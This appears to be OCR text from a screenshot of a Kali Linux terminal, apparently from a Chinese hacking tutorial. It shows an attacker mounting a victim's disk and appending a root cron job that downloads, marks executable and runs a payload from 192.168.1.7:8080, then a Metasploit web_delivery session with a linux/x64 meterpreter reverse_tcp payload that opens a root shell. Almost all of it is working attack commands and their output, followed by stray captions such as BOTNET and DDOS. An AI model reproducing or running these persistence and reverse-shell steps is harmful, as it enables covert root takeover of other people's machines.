 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
vhci
vhost-net
vmci
zero
mount /dev/sda1 /hack
ls /hack
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
echo '* * * * * wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./
KdwGEmVm& disown' >> /hack/var/spool/cron/root
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 6
target => 6
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Using URL: http://0.0.0.0:8080/kvMOwncGb
[*] Local IP: http://192.168.1.7:8080/kvMOwncGb
[*] Server started.
[*] Run the following command on the target machine:
wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./KdwGEmVm& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.1.2 web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.2:28112) at 2021-02-26 00:15:35 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root @ ubuntu (uid=0, gid=0, euid=0, egid=0)
meterpreter >
BOTNET
PHISHING
MALWARE
DDOS
VIRUS
BOTNET
MALWARE
DDOS
VIRUS
HACK学习呀